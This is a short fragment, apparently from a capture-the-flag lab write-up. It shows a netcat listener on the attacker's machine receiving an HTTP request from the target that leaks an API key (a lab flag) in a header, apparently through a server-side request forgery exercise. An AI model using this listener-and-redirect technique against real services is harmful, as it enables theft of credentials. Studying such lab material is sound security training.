 root@ip-10-10-197-110:~# nc -lvnp 8087
Listening on 0.0.0.0 8087
Connection received on 10.10.234.129 48494
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.197.110:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}